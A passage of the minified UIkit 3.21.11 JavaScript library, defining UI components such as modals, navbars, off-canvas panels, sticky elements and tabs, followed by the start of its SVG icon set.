var leader={mixins:[Class,Media],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill:({fill},$el)=>fill||css($el,"--uk-leader-fill-content")},connected(){[this.wrapper]=wrapInner(this.$el,`<span class="${this.clsWrapper}">`)},disconnected(){unwrap(this.wrapper.childNodes)},observe:resize(),update:{read(){const width=Math.trunc(this.$el.offsetWidth/2);return{width,fill:this.fill,hide:!this.matchMedia}},write({width,fill,hide}){toggleClass(this.wrapper,this.clsHide,hide);attr(this.wrapper,this.attrFill,new Array(width).join(fill))},events:["resize"]}};var modal={install,mixins:[Modal],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:'[class*="uk-modal-close"]'},events:[{name:"fullscreenchange webkitendfullscreen",capture:!0,handler(e){if(isTag(e.target,"video")&&this.isToggled()&&!document.fullscreenElement){this.hide()}}},{name:"show",self:!0,handler(){if(hasClass(this.panel,"uk-margin-auto-vertical")){addClass(this.$el,"uk-flex")}else{css(this.$el,"display","block")}
height(this.$el)}},{name:"hidden",self:!0,handler(){css(this.$el,"display","");removeClass(this.$el,"uk-flex")}}]};function install({modal}){modal.dialog=function(content,options){const dialog=modal($(`<div><div class="uk-modal-dialog">${content}</div></div>`),{stack:!0,role:"alertdialog",...options});dialog.show();on(dialog.$el,"hidden",async()=>{await Promise.resolve();dialog.$destroy(!0)},{self:!0});return dialog};modal.alert=function(message,options){return openDialog(({i18n})=>`<div class="uk-modal-body">${isString(message) ? message : html(message)}</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" autofocus>${i18n.ok}</button> </div>`,options)};modal.confirm=function(message,options){return openDialog(({i18n})=>`<form> <div class="uk-modal-body">${isString(message) ? message : html(message)}</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">${i18n.cancel}</button> <button class="uk-button uk-button-primary" autofocus>${i18n.ok}</button> </div> </form>`,options,()=>Promise.reject())};modal.prompt=function(message,value,options){const promise=openDialog(({i18n})=>`<form class="uk-form-stacked"> <div class="uk-modal-body"> <label>${isString(message) ? message : html(message)}</label> <input class="uk-input" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">${i18n.cancel}</button> <button class="uk-button uk-button-primary">${i18n.ok}</button> </div> </form>`,options,()=>null,()=>input.value);const{$el}=promise.dialog;const input=$("input",$el);input.value=value||"";on($el,"show",()=>input.select());return promise};modal.i18n={ok:"Ok",cancel:"Cancel"};function openDialog(tmpl,options,hideFn=noop,submitFn=noop){options={bgClose:!1,escClose:!0,...options,i18n:{...modal.i18n,...options==null?void 0:options.i18n}};const dialog=modal.dialog(tmpl(options),options);return assign(new Promise((resolve)=>{const off=on(dialog.$el,"hide",()=>resolve(hideFn()));on(dialog.$el,"submit","form",(e)=>{e.preventDefault();resolve(submitFn(dialog));off();dialog.hide()})}),{dialog})}}
var nav={extends:Accordion,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}};const clsNavbarTransparent="uk-navbar-transparent";var navbar={extends:Dropnav,props:{dropbarTransparentMode:Boolean},data:{clsDrop:"uk-navbar-dropdown",selNavItem:".uk-navbar-nav > li > a,a.uk-navbar-item,button.uk-navbar-item,.uk-navbar-item a,.uk-navbar-item button,.uk-navbar-toggle",dropbarTransparentMode:!1},computed:{navbarContainer:(_,$el)=>$el.closest(".uk-navbar-container")},watch:{items(){const justify=hasClass(this.$el,"uk-navbar-justify");const containers=$$(".uk-navbar-nav, .uk-navbar-left, .uk-navbar-right",this.$el);for(const container of containers){const items=justify?$$(".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle",container).length:"";css(container,"flexGrow",items)}}},events:[{name:"show",el:({dropContainer})=>dropContainer,handler({target}){if(this.getTransparentMode(target)==="remove"&&hasClass(this.navbarContainer,clsNavbarTransparent)){removeClass(this.navbarContainer,clsNavbarTransparent);this._transparent=!0}}},{name:"hide",el:({dropContainer})=>dropContainer,async handler(){await awaitMacroTask();if(!this.getActive()&&this._transparent){addClass(this.navbarContainer,clsNavbarTransparent);this._transparent=null}}}],methods:{getTransparentMode(el){if(!this.navbarContainer){return}
if(this.dropbar&&this.isDropbarDrop(el)){return this.dropbarTransparentMode}
const drop=this.getDropdown(el);if(drop&&hasClass(el,"uk-dropbar")){return drop.inset?"behind":"remove"}},getDropbarOffset(offsetTop){const{top,height}=offset(this.navbarContainer);return top+(this.dropbarTransparentMode==="behind"?0:height+offsetTop)}}};function awaitMacroTask(){return new Promise((resolve)=>setTimeout(resolve))}
var offcanvas={mixins:[Modal],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean,swiping:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close",container:!1,swiping:!0},computed:{clsFlip:({flip,clsFlip})=>flip?clsFlip:"",clsOverlay:({overlay,clsOverlay})=>overlay?clsOverlay:"",clsMode:({mode,clsMode})=>`${clsMode}-${mode}`,clsSidebarAnimation:({mode,clsSidebarAnimation})=>mode==="none"||mode==="reveal"?"":clsSidebarAnimation,clsContainerAnimation:({mode,clsContainerAnimation})=>mode!=="push"&&mode!=="reveal"?"":clsContainerAnimation,transitionElement({mode}){return mode==="reveal"?parent(this.panel):this.panel}},observe:swipe({filter:({swiping})=>swiping}),update:{read(){if(this.isToggled()&&!isVisible(this.$el)){this.hide()}},events:["resize"]},events:[{name:"touchmove",self:!0,passive:!1,filter:({overlay})=>overlay,handler(e){e.cancelable&&e.preventDefault()}},{name:"show",self:!0,handler(){if(this.mode==="reveal"&&!hasClass(parent(this.panel),this.clsMode)){wrapAll(this.panel,"<div>");addClass(parent(this.panel),this.clsMode)}
const{body,scrollingElement}=document;addClass(body,this.clsContainer,this.clsFlip);css(body,"touchAction","pan-y pinch-zoom");css(this.$el,"display","block");css(this.panel,"maxWidth",scrollingElement.clientWidth);addClass(this.$el,this.clsOverlay);addClass(this.panel,this.clsSidebarAnimation,this.mode==="reveal"?"":this.clsMode);height(body);addClass(body,this.clsContainerAnimation);this.clsContainerAnimation&&suppressUserScale()}},{name:"hide",self:!0,handler(){removeClass(document.body,this.clsContainerAnimation);css(document.body,"touchAction","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&resumeUserScale();if(this.mode==="reveal"){unwrap(this.panel)}
removeClass(this.panel,this.clsSidebarAnimation,this.clsMode);removeClass(this.$el,this.clsOverlay);css(this.$el,"display","");css(this.panel,"maxWidth","");removeClass(document.body,this.clsContainer,this.clsFlip)}},{name:"swipeLeft swipeRight",handler(e){if(this.isToggled()&&endsWith(e.type,"Left")^this.flip){this.hide()}}}]};function suppressUserScale(){getViewport().content+=",user-scalable=0"}
function resumeUserScale(){const viewport=getViewport();viewport.content=viewport.content.replace(/,user-scalable=0$/,"")}
function getViewport(){return $('meta[name="viewport"]',document.head)||append(document.head,'<meta name="viewport">')}
var overflowAuto={mixins:[Class],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog",minHeight:150},computed:{container:({selContainer},$el)=>$el.closest(selContainer),content:({selContent},$el)=>$el.closest(selContent)},observe:resize({target:({container,content})=>[container,content]}),update:{read(){if(!this.content||!this.container||!isVisible(this.$el)){return!1}
return{max:Math.max(this.minHeight,height(this.container)-(dimensions$1(this.content).height-height(this.$el)))}},write({max}){css(this.$el,{minHeight:this.minHeight,maxHeight:max})},events:["resize"]}};var responsive={props:["width","height"],connected(){addClass(this.$el,"uk-responsive-width");css(this.$el,"aspectRatio",`${this.width}/${this.height}`)}};var scroll={props:{offset:Number},data:{offset:0},connected(){registerClick(this)},disconnected(){unregisterClick(this)},methods:{async scrollTo(el){el=el&&$(el)||document.body;if(trigger(this.$el,"beforescroll",[this,el])){await scrollIntoView(el,{offset:this.offset});trigger(this.$el,"scrolled",[this,el])}}}};const instances=new Set();function registerClick(cmp){if(!instances.size){on(document,"click",clickHandler)}
instances.add(cmp)}
function unregisterClick(cmp){instances.delete(cmp);if(!instances.size){off(document,"click",clickHandler)}}
function clickHandler(e){if(e.defaultPrevented){return}
for(const instance of instances){if(instance.$el.contains(e.target)&&isSameSiteAnchor(instance.$el)){e.preventDefault();if(window.location.href!==instance.$el.href){window.history.pushState({},"",instance.$el.href)}
instance.scrollTo(getTargetedElement(instance.$el))}}}
const clsInView="uk-scrollspy-inview";var scrollspy={args:"cls",props:{cls:String,target:String,hidden:Boolean,margin:String,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,margin:"-1px",repeat:!1,delay:0}),computed:{elements:({target},$el)=>target?$$(target,$el):[$el]},watch:{elements(elements){if(this.hidden){css(filter$1(elements,`:not(.${clsInView})`),"opacity",0)}}},connected(){this.elementData=new Map()},disconnected(){for(const[el,state]of this.elementData.entries()){removeClass(el,clsInView,(state==null?void 0:state.cls)||"")}
delete this.elementData},observe:intersection({target:({elements})=>elements,handler(records){const elements=this.elementData;for(const{target:el,isIntersecting}of records){if(!elements.has(el)){elements.set(el,{cls:data(el,"uk-scrollspy-class")||this.cls})}
const state=elements.get(el);if(!this.repeat&&state.show){continue}
state.show=isIntersecting}
this.$emit()},options:({margin})=>({rootMargin:margin}),args:{intersecting:!1}}),update:[{write(data){for(const[el,state]of this.elementData.entries()){if(state.show&&!state.inview&&!state.queued){state.queued=!0;data.promise=(data.promise||Promise.resolve()).then(()=>new Promise((resolve)=>setTimeout(resolve,this.delay))).then(()=>{this.toggle(el,!0);setTimeout(()=>{state.queued=!1;this.$emit()},300)})}else if(!state.show&&state.inview&&!state.queued&&this.repeat){this.toggle(el,!1)}}}}],methods:{toggle(el,inview){var _a,_b;const state=(_a=this.elementData)==null?void 0:_a.get(el);if(!state){return}(_b=state.off)==null?void 0:_b.call(state);css(el,"opacity",!inview&&this.hidden?0:"");toggleClass(el,clsInView,inview);toggleClass(el,state.cls);let match;if(match=state.cls.match(/\buk-animation-[\w-]+/g)){const removeAnimationClasses=()=>removeClass(el,match);if(inview){state.off=once(el,"animationcancel animationend",removeAnimationClasses,{self:!0})}else{removeAnimationClasses()}}
trigger(el,inview?"inview":"outview");state.inview=inview}}};var scrollspyNav={props:{cls:String,closest:Boolean,scroll:Boolean,target:String,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,target:'a[href]:not([role="button"])',offset:0},computed:{links:({target},$el)=>$$(target,$el).filter((el)=>isSameSiteAnchor(el)),elements({closest}){return this.links.map((el)=>el.closest(closest||"*"))}},watch:{links(links){if(this.scroll){this.$create("scroll",links,{offset:this.offset})}}},observe:[intersection(),scroll$1()],update:[{read(){const targets=this.links.map((el)=>getTargetedElement(el)||el.ownerDocument);const{length}=targets;if(!length||!isVisible(this.$el)){return!1}
const scrollElement=scrollParent(targets,!0);const{scrollTop,scrollHeight}=scrollElement;const viewport=offsetViewport(scrollElement);const max=scrollHeight-viewport.height;let active=!1;if(scrollTop>=max){active=length-1}else{const offsetBy=this.offset+dimensions$1(getCoveringElement()).height+viewport.height*0.1;for(let i=0;i<targets.length;i++){if(offset(targets[i]).top-viewport.top-offsetBy>0){break}
active=+i}}
return{active}},write({active}){const changed=active!==!1&&!hasClass(this.elements[active],this.cls);this.links.forEach((el)=>el.blur());for(let i=0;i<this.elements.length;i++){toggleClass(this.elements[i],this.cls,+i===active)}
if(changed){trigger(this.$el,"active",[active,this.elements[active]])}},events:["scroll","resize"]}]};var sticky={mixins:[Class,Media],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,overflowFlip:!1,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{target:({selTarget},$el)=>selTarget&&$(selTarget,$el)||$el},connected(){this.start=coerce(this.start||this.top);this.end=coerce(this.end||this.bottom);this.placeholder=$("+ .uk-sticky-placeholder",this.$el)||$('<div class="uk-sticky-placeholder"></div>');this.isFixed=!1;this.setActive(!1)},beforeDisconnect(){if(this.isFixed){this.hide();removeClass(this.target,this.clsInactive)}
reset(this.$el);remove$1(this.placeholder);this.placeholder=null},observe:[viewport(),scroll$1({target:()=>document.scrollingElement}),resize({target:({$el})=>[$el,getVisibleParent($el),document.scrollingElement],handler(entries){this.$emit(this._data.resized&&entries.some(({target})=>target===getVisibleParent(this.$el))?"update":"resize");this._data.resized=!0}})],events:[{name:"load hashchange popstate",el:()=>window,filter:({targetOffset})=>targetOffset!==!1,handler(){const{scrollingElement}=document;if(!location.hash||scrollingElement.scrollTop===0){return}
setTimeout(()=>{const targetOffset=offset($(location.hash));const elOffset=offset(this.$el);if(this.isFixed&&intersectRect(targetOffset,elOffset)){scrollingElement.scrollTop=Math.ceil(targetOffset.top-elOffset.height-toPx(this.targetOffset,"height",this.placeholder)-toPx(this.offset,"height",this.placeholder))}})}}],update:[{read({height:height$1,width,margin,sticky},types){this.inactive=!this.matchMedia||!isVisible(this.$el)||!this.$el.offsetHeight;if(this.inactive){return}
const hide=this.isFixed&&types.has("update");if(hide){preventTransition(this.target);this.hide()}
if(!this.active){({height:height$1,width}=dimensions$1(this.$el));margin=css(this.$el,"margin")}
if(hide){this.show()}
const viewport2=toPx("100vh","height");const dynamicViewport=height(window);const maxScrollHeight=Math.max(0,document.scrollingElement.scrollHeight-viewport2);let position=this.position;if(this.overflowFlip&&height$1>viewport2){position=position==="top"?"bottom":"top"}
const referenceElement=this.isFixed?this.placeholder:this.$el;let offset$1=toPx(this.offset,"height",sticky?this.$el:referenceElement);if(position==="bottom"&&(height$1<dynamicViewport||this.overflowFlip)){offset$1+=dynamicViewport-height$1}
const overflow=this.overflowFlip?0:Math.max(0,height$1+offset$1-viewport2);const topOffset=offset(referenceElement).top-new DOMMatrix(css(referenceElement,"transform")).m42;const elHeight=dimensions$1(this.$el).height;const start=(this.start===!1?topOffset:parseProp(this.start,this.$el,topOffset))-offset$1;const end=this.end===!1?maxScrollHeight:Math.min(maxScrollHeight,parseProp(this.end,this.$el,topOffset+height$1,!0)-elHeight-offset$1+overflow);sticky=maxScrollHeight&&!this.showOnUp&&start+offset$1===topOffset&&end===Math.min(maxScrollHeight,parseProp(!0,this.$el,0,!0)-elHeight-offset$1+overflow)&&css(getVisibleParent(this.$el),"overflowY")==="visible";return{start,end,offset:offset$1,overflow,height:height$1,elHeight,width,margin,top:offsetPosition(referenceElement)[0],sticky,viewport:viewport2,maxScrollHeight}},write({height,width,margin,offset,sticky}){if(this.inactive||sticky||!this.isFixed){reset(this.$el)}
if(this.inactive){return}
if(sticky){height=width=margin=0;css(this.$el,{position:"sticky",top:offset})}
const{placeholder}=this;css(placeholder,{height,width,margin});if(parent(placeholder)!==parent(this.$el)||sticky^index(placeholder)<index(this.$el)){(sticky?before:after)(this.$el,placeholder);placeholder.hidden=!0}},events:["resize"]},{read({scroll:prevScroll=0,dir:prevDir="down",overflow,overflowScroll=0,start,end,elHeight,height,sticky,maxScrollHeight}){const scroll2=Math.min(document.scrollingElement.scrollTop,maxScrollHeight);const dir=prevScroll<=scroll2?"down":"up";const referenceElement=this.isFixed?this.placeholder:this.$el;return{dir,prevDir,scroll:scroll2,prevScroll,below:scroll2>offset(referenceElement).top+(sticky?Math.min(height,elHeight):height),offsetParentTop:offset(referenceElement.offsetParent).top,overflowScroll:clamp(overflowScroll+clamp(scroll2,start,end)-clamp(prevScroll,start,end),0,overflow)}},write(data,types){const isScrollUpdate=types.has("scroll");const{initTimestamp=0,dir,prevDir,scroll:scroll2,prevScroll=0,top,start,below}=data;if(scroll2<0||scroll2===prevScroll&&isScrollUpdate||this.showOnUp&&!isScrollUpdate&&!this.isFixed){return}
const now=Date.now();if(now-initTimestamp>300||dir!==prevDir){data.initScroll=scroll2;data.initTimestamp=now}
if(this.showOnUp&&!this.isFixed&&Math.abs(data.initScroll-scroll2)<=30&&Math.abs(prevScroll-scroll2)<=10){return}
if(this.inactive||scroll2<start||this.showOnUp&&(scroll2<=start||dir==="down"&&isScrollUpdate||dir==="up"&&!this.isFixed&&!below)){if(!this.isFixed){if(Animation.inProgress(this.$el)&&top>scroll2){Animation.cancel(this.$el);this.hide()}
return}
if(this.animation&&below){if(hasClass(this.$el,"uk-animation-leave")){return}
Animation.out(this.$el,this.animation).then(()=>this.hide(),noop)}else{this.hide()}}else if(this.isFixed){this.update()}else if(this.animation&&below){this.show();Animation.in(this.$el,this.animation).catch(noop)}else{preventTransition(this.target);this.show()}},events:["resize","resizeViewport","scroll"]}],methods:{show(){this.isFixed=!0;this.update();this.placeholder.hidden=!1},hide(){const{offset,sticky}=this._data;this.setActive(!1);removeClass(this.$el,this.clsFixed,this.clsBelow);if(sticky){css(this.$el,"top",offset)}else{css(this.$el,{position:"",top:"",width:"",marginTop:""})}
this.placeholder.hidden=!0;this.isFixed=!1},update(){let{width,scroll:scroll2=0,overflow,overflowScroll=0,start,end,offset,offsetParentTop,sticky,below}=this._data;const active=start!==0||scroll2>start;if(!sticky){let position="fixed";if(scroll2>end){offset+=end-offsetParentTop+overflowScroll-overflow;position="absolute"}
css(this.$el,{position,width,marginTop:0},"important")}
css(this.$el,"top",offset-overflowScroll);this.setActive(active);toggleClass(this.$el,this.clsBelow,below);addClass(this.$el,this.clsFixed)},setActive(active){const prev=this.active;this.active=active;if(active){replaceClass(this.target,this.clsInactive,this.clsActive);prev!==active&&trigger(this.$el,"active")}else{replaceClass(this.target,this.clsActive,this.clsInactive);if(prev!==active){preventTransition(this.target);trigger(this.$el,"inactive")}}}}};function parseProp(value,el,propOffset,padding){if(!value){return 0}
if(isNumeric(value)||isString(value)&&value.match(/^-?\d/)){return propOffset+toPx(value,"height",el,!0)}else{const refElement=value===!0?getVisibleParent(el):query(value,el);return offset(refElement).bottom-(padding&&(refElement==null?void 0:refElement.contains(el))?toFloat(css(refElement,"paddingBottom"))+toFloat(css(refElement,"borderBottomWidth")):0)}}
function coerce(value){if(value==="true"){return!0}else if(value==="false"){return!1}
return value}
function reset(el){css(el,{position:"",top:"",marginTop:"",width:""})}
const clsTransitionDisable="uk-transition-disable";function preventTransition(element){if(!hasClass(element,clsTransitionDisable)){addClass(element,clsTransitionDisable);requestAnimationFrame(()=>removeClass(element,clsTransitionDisable))}}
function getVisibleParent(element){while(element=parent(element)){if(isVisible(element)){return element}}}
const selDisabled=".uk-disabled *, .uk-disabled, [disabled]";var Switcher={mixins:[Togglable],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number,followFocus:Boolean,swiping:Boolean},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"uk-active",attrItem:"uk-switcher-item",selVertical:".uk-nav",followFocus:!1,swiping:!0},computed:{connects:{get:({connect},$el)=>queryAll(connect,$el),observe:({connect})=>connect},connectChildren(){return this.connects.map((el)=>children(el)).flat()},toggles:({toggle},$el)=>$$(toggle,$el),children(_,$el){return children($el).filter((child)=>this.toggles.some((toggle)=>child.contains(toggle)))}},watch:{connects(connects){if(this.swiping){css(connects,"touchAction","pan-y pinch-zoom")}
this.$emit()},connectChildren(){let index=Math.max(0,this.index());for(const el of this.connects){children(el).forEach((child,i)=>toggleClass(child,this.cls,i===index))}
this.$emit()},toggles(toggles){this.$emit();const active=this.index();this.show(~active?active:toggles[this.active]||toggles[0])}},connected(){attr(this.$el,"role","tablist")},observe:[lazyload({targets:({connectChildren})=>connectChildren}),swipe({target:({connects})=>connects,filter:({swiping})=>swiping})],events:[{name:"click keydown",delegate:({toggle})=>toggle,handler(e){if(!matches(e.current,selDisabled)&&(e.type==="click"||e.keyCode===keyMap.SPACE)){e.preventDefault();this.show(e.current)}}},{name:"keydown",delegate:({toggle})=>toggle,handler(e){const{current,keyCode}=e;const isVertical=matches(this.$el,this.selVertical);let i=keyCode===keyMap.HOME?0:keyCode===keyMap.END?"last":keyCode===keyMap.LEFT&&!isVertical||keyCode===keyMap.UP&&isVertical?"previous":keyCode===keyMap.RIGHT&&!isVertical||keyCode===keyMap.DOWN&&isVertical?"next":-1;if(~i){e.preventDefault();const toggles=this.toggles.filter((el)=>!matches(el,selDisabled));const next=toggles[getIndex(i,toggles,toggles.indexOf(current))];next.focus();if(this.followFocus){this.show(next)}}}},{name:"click",el:({$el,connects,itemNav})=>connects.concat(itemNav?queryAll(itemNav,$el):[]),delegate:({attrItem})=>`[${attrItem}],[data-${attrItem}]`,handler(e){if(e.target.closest("a,button")){e.preventDefault();this.show(data(e.current,this.attrItem))}}},{name:"swipeRight swipeLeft",filter:({swiping})=>swiping,el:({connects})=>connects,handler({type}){this.show(endsWith(type,"Left")?"next":"previous")}}],update(){var _a;for(const el of this.connects){if(isTag(el,"ul")){attr(el,"role","presentation")}}
attr(children(this.$el),"role","presentation");for(const index in this.toggles){const toggle=this.toggles[index];const item=(_a=this.connects[0])==null?void 0:_a.children[index];attr(toggle,"role","tab");if(!item){continue}
toggle.id=generateId(this,toggle);item.id=generateId(this,item);attr(toggle,"aria-controls",item.id);attr(item,{role:"tabpanel","aria-labelledby":toggle.id})}
attr(this.$el,"aria-orientation",matches(this.$el,this.selVertical)?"vertical":null)},methods:{index(){return findIndex(this.children,(el)=>hasClass(el,this.cls))},show(item){const toggles=this.toggles.filter((el)=>!matches(el,selDisabled));const prev=this.index();const next=getIndex(!isNode(item)||includes(toggles,item)?item:0,toggles,getIndex(this.toggles[prev],toggles));const active=getIndex(toggles[next],this.toggles);this.children.forEach((child,i)=>{toggleClass(child,this.cls,active===i);attr(this.toggles[i],{"aria-selected":active===i,tabindex:active===i?null:-1})});const animate=prev>=0&&prev!==next;this.connects.forEach(async({children:children2})=>{const actives=toArray(children2).filter((child,i)=>i!==active&&hasClass(child,this.cls));if(await this.toggleElement(actives,!1,animate)){await this.toggleElement(children2[active],!0,animate)}})}}};var tab={mixins:[Class],extends:Switcher,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item",selVertical:".uk-tab-left,.uk-tab-right"},connected(){const cls=hasClass(this.$el,"uk-tab-left")?"uk-tab-left":hasClass(this.$el,"uk-tab-right")?"uk-tab-right":!1;if(cls){this.$create("toggle",this.$el,{cls,mode:"media",media:this.media})}}};const KEY_SPACE=32;var toggle={mixins:[Media,Togglable],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get:({target},$el)=>{target=queryAll(target||$el.hash,$el);return target.length?target:[$el]},observe:({target})=>target}},connected(){if(!includes(this.mode,"media")){if(!isFocusable(this.$el)){attr(this.$el,"tabindex","0")}
if(!this.cls&&isTag(this.$el,"a")){attr(this.$el,"role","button")}}},observe:lazyload({targets:({target})=>target}),events:[{name:pointerDown$1,filter:({mode})=>includes(mode,"hover"),handler(e){this._preventClick=null;if(!isTouch(e)||isBoolean(this._showState)||this.$el.disabled){return}
trigger(this.$el,"focus");once(document,pointerDown$1,()=>trigger(this.$el,"blur"),!0,(e2)=>!this.$el.contains(e2.target));if(includes(this.mode,"click")){this._preventClick=!0}}},{name:`mouseenter mouseleave ${pointerEnter} ${pointerLeave} focus blur`,filter:({mode})=>includes(mode,"hover"),handler(e){if(isTouch(e)||this.$el.disabled){return}
const show=includes(["mouseenter",pointerEnter,"focus"],e.type);const expanded=this.isToggled(this.target);if(!show&&(!isBoolean(this._showState)||e.type!=="blur"&&matches(this.$el,":focus")||e.type==="blur"&&matches(this.$el,":hover"))){if(expanded===this._showState){this._showState=null}
return}
if(show&&isBoolean(this._showState)&&expanded!==this._showState){return}
this._showState=show?expanded:null;this.toggle(`toggle${show ? "show" : "hide"}`)}},{name:"keydown",filter:({$el,mode})=>includes(mode,"click")&&!isTag($el,"input"),handler(e){if(e.keyCode===KEY_SPACE){e.preventDefault();this.$el.click()}}},{name:"click",filter:({mode})=>["click","hover"].some((m)=>includes(mode,m)),handler(e){let link;if(this._preventClick||e.target.closest('a[href="#"], a[href=""]')||(link=e.target.closest("a[href]"))&&(!this.isToggled(this.target)||link.hash&&matches(this.target,link.hash))){e.preventDefault()}
if(!this._preventClick&&includes(this.mode,"click")){this.toggle()}}},{name:"mediachange",filter:({mode})=>includes(mode,"media"),el:({target})=>target,handler(e,mediaObj){if(mediaObj.matches^this.isToggled(this.target)){this.toggle()}}}],methods:{async toggle(type){if(!trigger(this.target,type||"toggle",[this])){return}
if(hasAttr(this.$el,"aria-expanded")){attr(this.$el,"aria-expanded",!this.isToggled(this.target))}
if(!this.queued){return this.toggleElement(this.target)}
const leaving=this.target.filter((el)=>hasClass(el,this.clsLeave));if(leaving.length){for(const el of this.target){const isLeaving=includes(leaving,el);this.toggleElement(el,isLeaving,isLeaving)}
return}
const toggled=this.target.filter(this.isToggled);if(await this.toggleElement(toggled,!1)){await this.toggleElement(this.target.filter((el)=>!includes(toggled,el)),!0)}}}};var components=Object.freeze({__proto__:null,Accordion:Accordion,Alert:alert,Close:Close,Cover:cover,Drop:drop,DropParentIcon:IconComponent,Dropdown:drop,Dropnav:Dropnav,FormCustom:formCustom,Grid:grid,HeightMatch:heightMatch,HeightPlaceholder:heightPlaceholder,HeightViewport:heightViewport,Icon:Icon,Img:img,Inverse:inverse,Leader:leader,Margin:Margin,Marker:Marker,Modal:modal,Nav:nav,NavParentIcon:NavParentIcon,Navbar:navbar,NavbarParentIcon:IconComponent,NavbarToggleIcon:NavbarToggleIcon,Offcanvas:offcanvas,OverflowAuto:overflowAuto,OverlayIcon:IconComponent,PaginationNext:PaginationNext,PaginationPrevious:PaginationPrevious,Responsive:responsive,Scroll:scroll,Scrollspy:scrollspy,ScrollspyNav:scrollspyNav,SearchIcon:Search,SlidenavNext:Slidenav,SlidenavPrevious:Slidenav,Spinner:Spinner,Sticky:sticky,Svg:svg,Switcher:Switcher,Tab:tab,Toggle:toggle,Totop:Totop,Video:Video});each(components,(component,name)=>App.component(name,component));boot(App);each(components$1,(component,name)=>App.component(name,component));return App}));/*! UIkit 3.21.11 | https://www.getuikit.com | (c) 2014 - 2024 YOOtheme | MIT License */(function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define("uikiticons",e):(t=typeof globalThis<"u"?globalThis:t||self,t.UIkitIcons=e())})(this,function(){"use strict";function t(e){t.installed||e.icon.add({youtube:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15,4.1c1,0.1,2.3,0,3,0.8c0.8,0.8,0.9,2.1,0.9,3.1C19,9.2,19,10.9,19,12c-0.1,1.1,0,2.4-0.5,3.4c-0.5,1.1-1.4,1.5-2.5,1.6 c-1.2,0.1-8.6,0.1-11,0c-1.1-0.1-2.4-0.1-3.2-1c-0.7-0.8-0.7-2-0.8-3C1,11.8,1,10.1,1,8.9c0-1.1,0-2.4,0.5-3.4C2,4.5,3,4.3,4.1,4.2 C5.3,4.1,12.6,4,15,4.1z M8,7.5v6l5.5-3L8,7.5z"/></svg>',yootheme:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m16.15,5.48c-1.37,0-2.45.61-3.11,1.54-.66-.93-1.74-1.54-3.11-1.54-1.75,0-3.03,1-3.57,2.41v-2.22h-2.01v4.45c0,.85-.31,1.35-1.18,1.35s-1.18-.5-1.18-1.35v-4.45H0v4.86c0,.7.17,1.33.53,1.82.34.49.88.85,1.6,1v3.16h2.1v-3.16c1.28-.28,1.96-1.17,2.1-2.35.52,1.44,1.81,2.48,3.59,2.48,1.37,0,2.45-.61,3.11-1.54.66.93,1.74,1.54,3.11,1.54,2.37,0,3.85-1.82,3.85-4s-1.49-4-3.85-4Zm-6.22,5.99c-1.11,0-1.85-.72-1.85-1.99s.74-1.99,1.85-1.99,1.85.72,1.85,1.99-.74,1.99-1.85,1.99Zm6.22,0c-1.11,0-1.85-.72-1.85-1.99s.74-1.99,1.85-1.99,1.85.72,1.85,1.99-.74,1.99-1.85,1.99Z"/></svg>',yelp:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.175,14.971c-0.112,0.77-1.686,2.767-2.406,3.054c-0.246,0.1-0.487,0.076-0.675-0.069	c-0.122-0.096-2.446-3.859-2.446-3.859c-0.194-0.293-0.157-0.682,0.083-0.978c0.234-0.284,0.581-0.393,0.881-0.276	c0.016,0.01,4.21,1.394,4.332,1.482c0.178,0.148,0.263,0.379,0.225,0.646L17.175,14.971L17.175,14.971z M11.464,10.789	c-0.203-0.307-0.199-0.666,0.009-0.916c0,0,2.625-3.574,2.745-3.657c0.203-0.135,0.452-0.141,0.69-0.025	c0.691,0.335,2.085,2.405,2.167,3.199v0.027c0.024,0.271-0.082,0.491-0.273,0.623c-0.132,0.083-4.43,1.155-4.43,1.155	c-0.322,0.096-0.68-0.06-0.882-0.381L11.464,10.789z M9.475,9.563C9.32,9.609,8.848,9.757,8.269,8.817c0,0-3.916-6.16-4.007-6.351	c-0.057-0.212,0.011-0.455,0.202-0.65C5.047,1.211,8.21,0.327,9.037,0.529c0.27,0.069,0.457,0.238,0.522,0.479	c0.047,0.266,0.433,5.982,0.488,7.264C10.098,9.368,9.629,9.517,9.475,9.563z M9.927,19.066c-0.083,0.225-0.273,0.373-0.54,0.421	